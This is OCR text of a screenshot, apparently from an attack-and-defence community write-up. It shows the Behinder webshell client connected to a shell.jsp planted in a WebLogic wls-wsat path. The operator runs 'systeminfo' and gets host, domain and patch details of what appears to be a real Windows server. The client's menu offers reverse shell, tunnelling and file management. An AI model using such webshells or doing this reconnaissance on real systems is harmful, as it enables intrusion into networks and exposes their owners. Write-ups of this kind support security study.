 https://81.13 /wls-wsat/shell.jsp
URL: https://81. /wls-wsat/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/Oracle11G/Middleware/user_projects/domains/soaotc01/ >systeminfo
Host Name: EEGDC-GW1
OS Name: Microsoft Windows Server 2008 R2 Standard
OS Version: 6.1.7601 Service Pack 1 Build 7601
OS Manufacturer: Microsoft Corporation
OS Configuration: Member Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 55041-016-0570011-84238
Original Install Date: 03/06/2015, 15:36:13
System Boot Time: 11/04/2021, 17:25:40
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: Intel64 Family 6 Model 44 Stepping 2 GenuineIntel ~2400 Mhz
[02]: Intel64 Family 6 Model 44 Stepping 2 GenuineIntel ~2400 Mhz
奇安信攻防社区
BIOS Version: Phoenix Technologies LTD 6.00, 14/04/2014
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-gb;English (United Kingdom)
Input Locale: en-gb;English (United Kingdom)
Time Zone: (UTC+00:00) Dublin, Edinburgh, Lisbon, London
Total Physical Memory: 10,240 MB
Available Physical Memory: 2,749 MB
Virtual Memory: Max Size: 20,477 MB
Virtual Memory: Available: 14,704 MB
Virtual Memory: In Use: 5,773 MB
Page File Location(s): C:\pagefile.sys
Domain: EEG.LOCAL
Logon Server: \\EEG-DC1
Hotfix(s): 303 Hotfix(s) Installed.
[01]: KB981391
[02]: KB981392
[03]: KB977236
[04]: KB981111
[05]: KB977238
[06]: KB2849697
[+]命令执行成功。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond